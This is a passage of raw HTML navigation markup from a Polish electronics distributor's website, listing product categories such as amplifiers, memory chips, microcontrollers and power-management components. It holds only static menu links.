nav-anchor"><span>Authenticators</span></a></div><div id="17699904011738855657" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/kontrolery-i-systemy-embedded/identyfikacja-i-bezpieczenstwo/zapis-i-odczyt-nfc-rfid" target="_self"   class=" nav-anchor"><span>Zapis i odczyt NFC/RFID</span></a></div><div id="17699904011704799134" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/kontrolery-i-systemy-embedded/identyfikacja-i-bezpieczenstwo/nfc-rfid-tags-and-transponders" target="_self"   class=" nav-anchor"><span>NFC/RFID Tags and Transponders</span></a></div><div id="1769990401745732071" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/kontrolery-i-systemy-embedded/identyfikacja-i-bezpieczenstwo/secure-microcontrollers-and-tpm" target="_self"   class=" nav-anchor"><span>Secure Microcontrollers and TPM</span></a></div><div id="17699904011796305293" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/kontrolery-i-systemy-embedded/identyfikacja-i-bezpieczenstwo/interfejsy-smart-card" target="_self"   class=" nav-anchor"><span>Interfejsy Smart Card</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="17699904011565343005" class=" nav-item level2 submenu-alignleft subgroup  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/liniowe" target="_self"   class=" nav-anchor subitems-group"><span>Liniowe</span><span class="opener"></span></a><div class=" submenu dropdown-mega" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level3 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-2 mega-col-level-3 col-xs-12"><div id="1769990401687561023" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze" target="_self"   class=" nav-anchor"><span>Wzmacniacze</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-9 mega-col-level-4 col-xs-12"><div id="1769990401200268140" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/filtry-aktywne" target="_self"   class=" nav-anchor"><span>Filtry Aktywne</span></a></div><div id="1769990401227939874" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/wzmadniacze-rozne" target="_self"   class=" nav-anchor"><span>Wzmadniacze Różne</span></a></div><div id="1769990401462021482" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/analog-dividers-and-multipliers" target="_self"   class=" nav-anchor"><span>Analog Dividers and Multipliers</span></a></div><div id="17699904011183690606" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/wzmadcniacze-audio" target="_self"   class=" nav-anchor"><span>Wzmadcniacze Audio</span></a></div><div id="1769990401270812945" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/instrumentation-amplifiers" target="_self"   class=" nav-anchor"><span>Instrumentation Amplifiers</span></a></div><div id="17699904011310519428" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/wzmacniacze-operacyjne" target="_self"   class=" nav-anchor"><span>Wzmacniacze operacyjne</span></a></div><div id="1769990401505806154" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/sample-and-hold" target="_self"   class=" nav-anchor"><span>Sample and Hold</span></a></div><div id="1769990401470215885" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/wzmacniacze-specjalistyczne" target="_self"   class=" nav-anchor"><span>Wzmacniacze specjalistyczne</span></a></div><div id="1769990401429368912" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers" target="_self"   class=" nav-anchor"><span>Wzmacniacze Video</span></a></div></div></div></div></div></div></div></div></div><div id="1769990401492127438" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/liniowe/komparatory" target="_self"   class=" nav-anchor"><span>Komparatory</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-1 mega-col-level-4 col-xs-12"><div id="176999040129890654" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/liniowe/komparatory/komparatory" target="_self"   class=" nav-anchor"><span>Komparatory</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="17699904011276316720" class=" nav-item level2 submenu-alignleft subgroup  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/pamieci" target="_self"   class=" nav-anchor subitems-group"><span>Pamięci</span><span class="opener"></span></a><div class=" submenu dropdown-mega" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level3 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-4 mega-col-level-3 col-xs-12"><div id="17699904011331814435" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/pamieci/karty-pamieci-i-moduly" target="_self"   class=" nav-anchor"><span>Karty pamięci i moduły</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-3 mega-col-level-4 col-xs-12"><div id="17699904011504394893" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/pamieci/karty-pamieci-i-moduly/karty-flash" target="_self"   class=" nav-anchor"><span>Karty Flash</span></a></div><div id="1769990401229644544" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/pamieci/karty-pamieci-i-moduly/moduly-pamieci" target="_self"   class=" nav-anchor"><span>Moduły Pamięci </span></a></div><div id="1769990401615231753" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/pamieci/karty-pamieci-i-moduly/dyski-ssd" target="_self"   class=" nav-anchor"><span>Dyski SSD</span></a></div></div></div></div></div></div></div></div></div><div id="1769990401314918760" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/pamieci/memory-chips" target="_self"   class=" nav-anchor"><span>Memory Chips</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-14 mega-col-level-4 col-xs-12"><div id="1769990401935368119" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/pamieci/memory-chips/pamiec-cache" target="_self"   class=" nav-anchor"><span>Pamięć Cache</span></a></div><div id="17699904011869312189" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/pamieci/memory-chips/chip-dram" target="_self"   class=" nav-anchor"><span>Chip DRAM</span></a></div><div id="1769990401664534856" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/pamieci/memory-chips/eeprom" target="_self"   class=" nav-anchor"><span>EEPROM</span></a></div><div id="17699904011197101797" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/pamieci/memory-chips/eprom" target="_self"   class=" nav-anchor"><span>EPROM</span></a></div><div id="17699904012032750167" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/pamieci/memory-chips/fifo" target="_self"   class=" nav-anchor"><span>FIFO</span></a></div><div id="17699904011047290208" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/pamieci/memory-chips/fram" target="_self"   class=" nav-anchor"><span>FRAM</span></a></div><div id="17699904011704061960" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/pamieci/memory-chips/flash" target="_self"   class=" nav-anchor"><span>Flash</span></a></div><div id="17699904011896248419" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/pamieci/memory-chips/mram" target="_self"   class=" nav-anchor"><span>MRAM</span></a></div><div id="17699904011512536799" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/pamieci/memory-chips/mask-rom" target="_self"   class=" nav-anchor"><span>Mask ROM</span></a></div><div id="1769990401930353791" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/pamieci/memory-chips/multi-chip-package-memory" target="_self"   class=" nav-anchor"><span>Multi-Chip Package Memory</span></a></div><div id="1769990401624749253" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/pamieci/memory-chips/nvram" target="_self"   class=" nav-anchor"><span>NVRAM</span></a></div><div id="1769990401806908846" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/pamieci/memory-chips/prom" target="_self"   class=" nav-anchor"><span>PROM</span></a></div><div id="17699904011694333395" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/pamieci/memory-chips/psram" target="_self"   class=" nav-anchor"><span>PSRAM</span></a></div><div id="1769990401715721734" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/pamieci/memory-chips/sram-chip" target="_self"   class=" nav-anchor"><span>SRAM Chip</span></a></div></div></div></div></div></div></div></div></div><div id="17699904011201408561" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/pamieci/kontrolery-pamieci" target="_self"   class=" nav-anchor"><span>Kontrolery Pamięci</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-1 mega-col-level-4 col-xs-12"><div id="17699904011917075898" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/pamieci/kontrolery-pamieci/kontrolery-flash" target="_self"   class=" nav-anchor"><span>Kontrolery Flash</span></a></div></div></div></div></div></div></div></div></div><div id="17699904011524099026" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/pamieci/pamiec-specjalistyczna" target="_self"   class=" nav-anchor"><span>Pamięć Specjalistyczna</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-1 mega-col-level-4 col-xs-12"><div id="1769990401864995585" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/pamieci/pamiec-specjalistyczna/rozne" target="_self"   class=" nav-anchor"><span>Różne</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="176999040156722585" class=" nav-item level2 submenu-alignleft subgroup  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/mikrokontrolery-i-procesory" target="_self"   class=" nav-anchor subitems-group"><span>Mikrokontrolery i Procesory</span><span class="opener"></span></a><div class=" submenu dropdown-mega" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level3 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-3 mega-col-level-3 col-xs-12"><div id="17699904011725147717" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/mikrokontrolery-i-procesory/mikrokontrolery" target="_self"   class=" nav-anchor"><span>Mikrokontrolery</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-3 mega-col-level-4 col-xs-12"><div id="176999040119111664" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/mikrokontrolery-i-procesory/mikrokontrolery/authenticators" target="_self"   class=" nav-anchor"><span>Authenticators</span></a></div><div id="1769990401177693234" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/mikrokontrolery-i-procesory/mikrokontrolery/mikrokontrolery" target="_self"   class=" nav-anchor"><span>Mikrokontrolery</span></a></div><div id="1769990401244500349" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/mikrokontrolery-i-procesory/mikrokontrolery/secure-microcontrollers-and-tpm" target="_self"   class=" nav-anchor"><span>Secure Microcontrollers and TPM</span></a></div></div></div></div></div></div></div></div></div><div id="1769990401837045029" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/mikrokontrolery-i-procesory/other" target="_self"   class=" nav-anchor"><span>Inne</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-1 mega-col-level-4 col-xs-12"><div id="17699904011869377474" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/mikrokontrolery-i-procesory/other/procesory-rozne" target="_self"   class=" nav-anchor"><span>Procesory Różne</span></a></div></div></div></div></div></div></div></div></div><div id="1769990401938606936" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/mikrokontrolery-i-procesory/procesory" target="_self"   class=" nav-anchor"><span>Procesory </span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-5 mega-col-level-4 col-xs-12"><div id="17699904011961552680" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/mikrokontrolery-i-procesory/procesory/procesory-aplikacyjne" target="_self"   class=" nav-anchor"><span>Procesory aplikacyjne</span></a></div><div id="1769990401903804933" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/mikrokontrolery-i-procesory/procesory/audio-processors" target="_self"   class=" nav-anchor"><span>Procesory Audio</span></a></div><div id="1769990401871907991" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/mikrokontrolery-i-procesory/procesory/dsps" target="_self"   class=" nav-anchor"><span>DSPs</span></a></div><div id="1769990401689206293" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/mikrokontrolery-i-procesory/procesory/mikroprocesory" target="_self"   class=" nav-anchor"><span>Mikroprocesory </span></a></div><div id="1769990401490988435" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/mikrokontrolery-i-procesory/procesory/procesory-video" target="_self"   class=" nav-anchor"><span>Procesory Video</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="mega-col mega-col-21 mega-col-level-2 col-xs-12"><div id="1769990401259640355" class=" nav-item level2 submenu-alignleft subgroup  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/multimedia" target="_self"   class=" nav-anchor subitems-group"><span>Multimedia</span><span class="opener"></span></a><div class=" submenu dropdown-mega" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level3 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-1 mega-col-level-3 col-xs-12"><div id="17699904012006868073" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/multimedia/inne" target="_self"   class=" nav-anchor"><span>Inne</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-2 mega-col-level-4 col-xs-12"><div id="17699904011123360376" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/multimedia/inne/konwertery-multimediow" target="_self"   class=" nav-anchor"><span>Konwertery Multimediów</span></a></div><div id="1769990401616554982" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/multimedia/inne/multimedia-rozne" target="_self"   class=" nav-anchor"><span>Multimedia Różne</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="176999040144725981" class=" nav-item level2 submenu-alignleft subgroup  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/peryferia" target="_self"   class=" nav-anchor subitems-group"><span>Peryferia </span><span class="opener"></span></a><div class=" submenu dropdown-mega" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level3 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-1 mega-col-level-3 col-xs-12"><div id="1769990401913471334" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/peryferia/inne" target="_self"   class=" nav-anchor"><span>Inne</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-1 mega-col-level-4 col-xs-12"><div id="1769990401347513817" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/peryferia/inne/peryferia-rozne" target="_self"   class=" nav-anchor"><span>Peryferia różne</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="1769990401545359795" class=" nav-item level2 submenu-alignleft subgroup  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/power-management" target="_self"   class=" nav-anchor subitems-group"><span>Power Management</span><span class="opener"></span></a><div class=" submenu dropdown-mega" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level3 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-11 mega-col-level-3 col-xs-12"><div id="17699904011205057674" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/power-management/application-specific" target="_self"   class=" nav-anchor"><span>Application Specific</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-5 mega-col-level-4 col-xs-12"><div id="17699904011918233432" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/power-management/application-specific/battery-management" target="_self"   class=" nav-anchor"><span>Battery Management</span></a></div><div id="1769990401546782293" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/power-management/application-specific/pmic-solutions" target="_self"   class=" nav-anchor"><span>PMIC Solutions</span></a></div><div id="17699904011556060873" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/power-management/application-specific/telecom-ringer" target="_self"   class=" nav-anchor"><span>Telecom Ringer</span></a></div><div id="1769990401724564962" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/power-management/application-specific/voltage-references" target="_self"   class=" nav-anchor"><span>Voltage References</span></a></div><div id="17699904011779274238" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/power-management/application-specific/wireless-charging" target="_self"   class=" nav-anchor"><span>Wireless Charging</span></a></div></div></div></div></div></div></div></div></div><div id="17699904011889713523" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/power-management/konwersja-dc-dc" target="_self"   class=" nav-anchor"><span>Konwersja DC/DC</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-4 mega-col-level-4 col-xs-12"><div id="17699904011933484075" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/power-management/konwersja-dc-dc/pompy-ladunkowe" target="_self"   class=" nav-anchor"><span>Pompy ładunkowe</span></a></div><div id="17699904011217613971" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/power-management/konwersja-dc-dc/dc-to-dc-converter-and-switching-regulator-chip" target="_self"   class=" nav-anchor"><span>DC to DC Converter and Switching Regulator Chip</span></a></div><div id="17699904011997763088" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/power-management/konwersja-dc-dc/dc-to-dc-converter-and-switching-regulator-module" target="_self"   class=" nav-anchor"><span>DC to DC Converter and Switching Regulator Module</span></a></div><div id="1769990401111811309" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/power-management/konwersja-dc-dc/regulatory-napiecia-specjalne" target="_self"   class=" nav-anchor"><span>Regulatory napięcia specjalne</span></a></div></div></div></div></div></div></div></div></div><div id="17699904012055463629" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/power-management/sterowniki" target="_self"   class=" nav-anchor"><span>Sterowniki</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-3 mega-col-level-4 col-xs-12"><div id="17699904011178038351" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/power-management/sterowniki/bramki-i-sterowniki-mocy" target="_self"   class=" nav-anchor"><span>Bramki i sterowniki Mocy</span></a></div><div id="1769990401443889033" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/power-management/sterowniki/intelligent-power-modules" target="_self"   class=" nav-anchor"><span>Intelligent Power Modules</span></a></div><div id="176999040151464574" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/power-management/sterowniki/motion-motor-control" target="_self"   class=" nav-anchor"><span>Motion Motor Control</span></a></div></div></div></div></div></div></div></div></div><div id="17699904011586805768" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/power-management/evaluation-development-boards-and-kits" target="_self"   class=" nav-anchor"><span>Evaluation Development Boards and Kits</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-1 mega-col-level-4 col-xs-12"><div id="176999040114382809" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/power-management/evaluation-development-boards-and-kits/power-management-development-boards-and-kits" target="_self"   class=" nav-anchor"><span>Power Management Development Boards and Kits</span></a></div></div></div></div></div></div></div></div></div><div id="17699904011579698075" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/power-management/kontrolery-pwm" target="_self"   class=" nav-anchor"><span>Kontrolery PWM</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-4 mega-col-level-4 col-xs-12"><div id="1769990401916817253" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/power-management/kontrolery-pwm/current-mode-pwm-controllers" target="_self"   class=" nav-anchor"><span>Current Mode PWM Controllers</span></a></div><div id="17699904011847756110" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/power-management/kontrolery-pwm/secondary-side-pwm-controllers" target="_self"   class=" nav-anchor"><span>Secondary Side PWM Controllers</span></a></div><div id="17699904011273885052" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/power-management/kontrolery-pwm/soft-switching-pwm-controllers" target="_self"   class=" nav-anchor"><span>Soft Switching PWM Controllers</span></a></div><div id="17699904011722436329" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/power-management/kontrolery-pwm/voltage-mode-pwm-controllers" target="_self"   class=" nav-anchor"><span>Voltage Mode PWM Controllers</span></a></div></div></div></div></div></div></div></div></div><div id="17699904011072996949" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/power-management/power-controllers" target="_self"   class=" nav-anchor"><span>Power Controllers</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-7 mega-col-level-4 col-xs-12"><div id="17699904011385894569" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/power-management/power-controllers/ac-to-dc-switching-converters" target="_self"   class=" nav-anchor"><span>AC to DC Switching Converters</span></a></div><div id="17699904011895851635" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/power-management/power-controllers/dc-to-dc-controllers" target="_self"   class=" 